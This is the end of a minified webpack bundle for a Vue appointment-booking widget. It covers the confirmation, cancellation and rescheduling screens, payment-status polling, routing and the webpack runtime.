t={id:this.appointment.id,status:"canceled",public_edit_url:this.appointment.public_edit_url};this.saveAppointment(t).then((()=>{this.emitTrackingEvent("bookingCanceled"),this.$emit("cancelComplete"),this.$refs["confirmCancel"].close()}))},edit(){this.setEditMode(!0),this.setRescheduleMode(!1),this.$router.push("/book")},...(0,o.OI)(["setAppointmentProp","setEditMode","setRescheduleMode","resetRescheduleAppointment"]),...(0,o.nv)(["saveAppointment"])}},Xi=Gi,Vi=(0,S.Z)(Xi,Zi,Yi,!1,null,null,null),Ji=Vi.exports,Ki={name:"bookedConfirmation",components:{Loading:z,AppointmentActions:Ji,AppointmentStartEnd:En,CurrencyCode:J},data(){return{redirecting:!1,loading:!1,momentDateFormat:p}},beforeMount(){(g().isEmpty(this.appointment)||g().isEmpty(this.selectedAppointmentType.title))&&this.$router.replace("/")},mounted(){if(this.setEditMode(!1),this.setRescheduleMode(!1),this.resetAvailabilityCache(),this.windowLoadedMessage(),window.ssa_embed_settings&&window.ssa_embed_settings.redirect_url){this.redirecting=!0;const t=window.ssa_embed_settings.redirect_url.concat("?appointment_token=",this.appointment.public_token,this.appointment.id);window.top.location.href=t}},computed:{showCalendarButton(){return!(!Object.prototype.hasOwnProperty.call(this.appointment,"gcal")&&!Object.prototype.hasOwnProperty.call(this.appointment,"ics"))},appointmentIcs(){return Object.prototype.hasOwnProperty.call(this.appointment,"ics")?this.appointment.ics.customer+"?token="+this.appointment.public_token:null},availableCustomerInformation(){if(!this.appointment)return[];let t={};return Object.keys(this.appointment.customer_information).forEach((e=>{this.appointment.customer_information[e]?.length&&(t[e]=this.appointment.customer_information[e])})),t},showRefundPolicy(){const t=this.selectedAppointmentType.payments?.refund_policy,e=this.selectedAppointmentType.payments?.refund_policy_display_screen;return t&&(!e?.length||e.includes("confirmationScreen"))},...(0,o.rn)(["timezone","translations","appointment"]),...(0,o.Se)(["selectedAppointmentType","showPaymentUI","slugify","minDay","urlParams","windowLoadedMessage"])},methods:{confirmCancelation(){this.loading=!1,this.windowLoadedMessage();let t=this.urlParams(this.appointment.public_edit_url),e=t.appointment_token;this.$router.push({path:"/change/"+e})},resetAvailabilityCache(){let t="month"===this.selectedAppointmentType.booking_layout?75:55;this.fetchAppointmentSlots({start_date_min:this.minDay.clone().tz(this.timezone).utc().format(this.momentDateFormat),start_date_max:this.minDay.clone().add(t,"days").tz(this.timezone).utc().format(this.momentDateFormat)}).then((()=>{})).catch((t=>{console.log(t)}))},showLoading(){this.loading=!0},...(0,o.OI)(["setEditMode","setRescheduleMode"]),...(0,o.nv)(["fetchAppointmentSlots"])}},Qi=Ki,ts=(0,S.Z)(Qi,Ui,Hi,!1,null,"3be6d2ff",null),es=ts.exports,ns=function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",{staticClass:"change cust-info"},[n("md-card",{staticClass:"edit-appt",class:{canceled:"canceled"===t.appointment.status}},[t.loading?t._e():n("md-card-header",[n("md-card-header-text",[n("h1",{staticClass:"md-title"},["canceled"===t.appointment.status?n("span",{staticClass:"indicator"},[t._v(" "+t._s(t.translations.change.canceledIndicator)+" ")]):t._e(),n("span",{staticClass:"appt-title"},[t._v(t._s(t.selectedAppointmentType.title))])]),n("appointment-start-end")],1)],1),n("md-card-content",[t.ipnDelay?n("div",{staticClass:"foxy-banner"},[n("div",{staticClass:"banner-icon"},[n("md-icon",{staticClass:"md-primary md-size-2x",attrs:{"md-theme":"orange"}},[t._v("warning")])],1),n("div",{staticClass:"banner-text"},[n("h2",{staticClass:"md-title"},[t._v(t._s(t.translations.payments.paymentDelayHeader))]),n("p",[t._v(t._s(t.translations.payments[t.paymentProvider+"DelayText"]))])])]):t._e(),t.loading?n("loading",{attrs:{message:t.translations.general.loadingTypes}}):[t.cancelationNote?n("p",[n("strong",[t._v(" "+t._s(t.translations.change.cancelationNote)+": ")]),t._v(" "+t._s(t.cancelationNote)+" ")]):t._e(),t._l(t.availableCustomerInformation,(function(e,i){return n("p",{key:i},[n("strong",[t._v(" "+t._s(t.translations.appointmentTypes.customer_information[i]?t.translations.appointmentTypes.customer_information[i]:i)+": ")]),"string"===typeof e?n("span",{domProps:{innerHTML:t._s(e)}}):[t._v(t._s(e.join(", ")))]],2)})),t.showRefundPolicy?n("p",[n("strong",[t._v(t._s(t.translations.payments.refundPolicy)+": ")]),t._v(" "+t._s(t.selectedAppointmentType.payments.refund_policy)+" ")]):t._e(),t.showCalendarButton?n("md-menu",{attrs:{"md-align-trigger":""}},[n("md-button",{staticClass:"calendar-save md-raised md-primary",attrs:{"md-menu-trigger":""}},[t._v(" "+t._s(t.translations.booking.calendarSave)+" ")]),n("md-menu-content",[Object.prototype.hasOwnProperty.call(t.appointment,"gcal")?n("md-menu-item",[n("md-button",{staticClass:"menu-link",attrs:{href:t.appointment.gcal.customer,target:"_blank"}},[t._v(" "+t._s(t.translations.booking.calendarSaveGoogle)+" ")])],1):t._e(),Object.prototype.hasOwnProperty.call(t.appointment,"ics")?n("md-menu-item",[n("md-button",{staticClass:"menu-link",attrs:{href:t.appointmentIcs,download:""}},[t._v(" "+t._s(t.translations.booking.calendarSaveOther)+" ")])],1):t._e()],1)],1):t._e()]],2),t.showActions?n("md-card-actions",{staticClass:"cancellation-actions",attrs:{loading:t.loading}},[n("appointment-actions",{attrs:{past:t.past},on:{cancelComplete:t.confirmCancelation,cancelStart:t.showLoading}})],1):t._e()],1),n("md-snackbar",{ref:"pastsnackbar",attrs:{"md-position":"bottom center","md-duration":5e3}},[n("span",[t._v(t._s(t.translations.change.past))])]),n("md-snackbar",{ref:"canceledsnackbar",attrs:{"md-position":"bottom center","md-duration":5e3}},[n("span",[t._v(t._s(t.translations.change.canceled))])])],1)},is=[],ss={name:"appointmentChange",mixins:[H],props:["token","view"],components:{Loading:z,AppointmentActions:Ji,AppointmentStartEnd:En},data(){return{ipnChecks:0,ipnDelay:!1,loading:!0,moment:l(),momentTimestampFormat:m}},beforeMount(){if(this.setEditMode("confirm_payment"!==this.view&&"canceled_payment"!==this.view),this.timezone||this.setTimezone(this.timezoneLocal),this.token)if(this.token.length>32){let t=this.token.substring(0,32),e=this.token.substring(32);this.setAppointmentProp({key:"id",value:e}),this.setAppointmentProp({key:"public_token",value:t})}else this.setAppointmentProp({key:"id",value:this.token})},mounted(){this.fetchAppointment({add_to_calendar_links:!0}).then((()=>{this.ipnChecks++,"confirm_payment"!==this.view?"canceled_payment"!==this.view?(this.selectedAppointmentType.id?("locked"===this.selectedAppointmentType.timezone_style&&this.setTimezone(this.settings.global.timezone_string),this.loading=!1):this.fetchAppointmentTypes().then((()=>{"locked"===this.selectedAppointmentType.timezone_style&&this.setTimezone(this.settings.global.timezone_string),this.loading=!1})),this.past?this.$nextTick((()=>{this.$refs.pastsnackbar.open()})):"canceled"===this.appointment.status&&(this.fetchCancelationNote(),this.$nextTick((()=>{this.$refs.canceledsnackbar.open()})))):this.handleCancelPaymentView():this.handleConfirmPaymentView()}))},computed:{appointmentIcs(){return Object.prototype.hasOwnProperty.call(this.appointment,"ics")?this.appointment.ics.customer+"?token="+this.appointment.public_token:null},showCalendarButton(){return!(!Object.prototype.hasOwnProperty.call(this.appointment,"gcal")&&!Object.prototype.hasOwnProperty.call(this.appointment,"ics"))},past(){if(!Object.prototype.hasOwnProperty.call(this.appointment,"start_date"))return!1;let t=l().utc(this.appointment.start_date,this.momentTimestampFormat),e=l().utc();return!!t.isBefore(e)},showActions(){return!this.view||"confirm_payment"!==this.view&&"canceled_payment"!==this.view},availableCustomerInformation(){if(!this.appointment)return[];let t={};return Object.keys(this.appointment.customer_information).forEach((e=>{this.appointment.customer_information[e]?.length&&(t[e]=this.appointment.customer_information[e])})),t},paymentProvider(){let t=this.urlParams().payment_provider;return t||"paypal"},showRefundPolicy(){const t=this.selectedAppointmentType.payments?.refund_policy,e=this.selectedAppointmentType.payments?.refund_policy_display_screen;return t&&e?.length&&e.includes("editRescheduleScreen")},...(0,o.rn)(["appointment","translations","timezone","cancelationNote"]),...(0,o.Se)(["urlParams","timezoneLocal","selectedAppointmentType"])},methods:{confirmPayment(){this.ipnChecks<4?setTimeout((()=>{this.fetchAppointment().then((()=>{this.ipnChecks++,this.handleConfirmPaymentView()}))}),5e3):(this.loading=!1,this.ipnDelay=!0,setTimeout((()=>{this.fetchAppointment().then((()=>{this.ipnChecks++,this.handleConfirmPaymentView()}))}),6e4))},confirmAppointment(){this.emitTrackingEvent("bookingCompleted"),this.$router.push("/booked")},confirmCancelation(){this.loading=!1},handleCancelPaymentView(){this.setPaymentCanceled(!0),this.$router.push("/book")},handleConfirmPaymentView(){switch(this.appointment.status){case"booked":this.confirmAppointment();break;case"pending_payment":this.confirmPayment();break;case"abandoned":this.rebookAppointment();break}},rebookAppointment(){this.resetRescheduleAppointment(),this.$router.push({path:`/type/${this.selectedAppointmentType.slug}`})},showLoading(){this.loading=!0},...(0,o.OI)(["resetRescheduleAppointment","setPaymentCanceled","setAppointmentProp","setEditMode","setTimezone"]),...(0,o.nv)(["fetchAppointment","fetchAppointmentTypes","fetchCancelationNote"])}},as=ss,os=(0,S.Z)(as,ns,is,!1,null,null,null),rs=os.exports;i["default"].use(N.Z);const ls=new N.Z({routes:[{path:"/",name:"bookingDefault",component:at},{path:"/type/:slug",name:"type",component:Gn,props:!0,children:[{path:"select/:date",name:"date",component:Gn,props:!0,children:[{path:"time",name:"time",component:Gn,props:!0}]}]},{path:"/integration/form",name:"bookingForm",component:Ot,children:[{path:"type/:slug",name:"formType",component:An,props:!0,children:[{path:"select/:date",name:"formDate",component:An,props:!0,children:[{path:"time",name:"formTime",component:An,props:!0}]}]},{path:"load-appointment/:id",name:"loadSelected",component:qn,props:!0},{path:"confirmed",name:"formConfirm",component:Mn}]},{path:"/book",name:"book",component:Wi},{path:"/booked",name:"Booked",component:es},{path:"/change/:token?",name:"change",component:rs,props:!0,children:[{path:"view/:view",name:"view",component:rs,props:!0}]}]});ls.beforeEach(((t,e,n)=>{let i=T.state.modeEdit,s=T.state.appointment.status,a=T.state.modeReschedule,o=T.state.appointment&&Object.prototype.hasOwnProperty.call(T.state.appointment,"id")?T.state.appointment.id:null,r=["date","time","book","type"],l=t.name;r.indexOf(l)>=0&&!i&&!a&&o&&"booked"===s?n("/booked"):n(),T.state.translations.pageTitles&&(document.title=T.state.translations.pageTitles[t.name])}));var ps=ls,ms=n(5822),cs=n.n(ms),ds=n(7495),hs=n.n(ds);i["default"].config.productionTip=!1,i["default"].use(hs()),i["default"].use(cs()),i["default"].material.registerTheme({default:{primary:{color:"light-green",hue:700},accent:{color:"deep-orange",hue:800},warn:"red"},reverse:{primary:{color:"deep-orange",hue:800},accent:{color:"light-green",hue:700}},amber:{primary:"amber"}}),i["default"].config.productionTip=!1,new i["default"]({store:T,router:ps,render:t=>t(B)}).$mount("#ssa-booking-app")}},e={};function n(i){var s=e[i];if(void 0!==s)return s.exports;var a=e[i]={id:i,loaded:!1,exports:{}};return t[i].call(a.exports,a,a.exports,n),a.loaded=!0,a.exports}n.m=t,function(){var t=[];n.O=function(e,i,s,a){if(!i){var o=1/0;for(m=0;m<t.length;m++){i=t[m][0],s=t[m][1],a=t[m][2];for(var r=!0,l=0;l<i.length;l++)(!1&a||o>=a)&&Object.keys(n.O).every((function(t){return n.O[t](i[l])}))?i.splice(l--,1):(r=!1,a<o&&(o=a));if(r){t.splice(m--,1);var p=s();void 0!==p&&(e=p)}}return e}a=a||0;for(var m=t.length;m>0&&t[m-1][2]>a;m--)t[m]=t[m-1];t[m]=[i,s,a]}}(),function(){n.n=function(t){var e=t&&t.__esModule?function(){return t["default"]}:function(){return t};return n.d(e,{a:e}),e}}(),function(){n.d=function(t,e){for(var i in e)n.o(e,i)&&!n.o(t,i)&&Object.defineProperty(t,i,{enumerable:!0,get:e[i]})}}(),function(){n.g=function(){if("object"===typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(t){if("object"===typeof window)return window}}()}(),function(){n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)}}(),function(){n.r=function(t){"undefined"!==typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}}(),function(){n.nmd=function(t){return t.paths=[],t.children||(t.children=[]),t}}(),function(){var t={143:0};n.O.j=function(e){return 0===t[e]};var e=function(e,i){var s,a,o=i[0],r=i[1],l=i[2],p=0;if(o.some((function(e){return 0!==t[e]}))){for(s in r)n.o(r,s)&&(n.m[s]=r[s]);if(l)var m=l(n)}for(e&&e(i);p<o.length;p++)a=o[p],n.o(t,a)&&t[a]&&t[a][0](),t[a]=0;return n.O(m)},i=self["webpackChunkbooking_app"]=self["webpackChunkbooking_app"]||[];i.forEach(e.bind(null,0)),i.push=e.bind(null,i.push.bind(i))}();var i=n.O(void 0,[998],(function(){return n(5061)}));i=n.O(i)})();
//# sourceMappingURL=app.js.map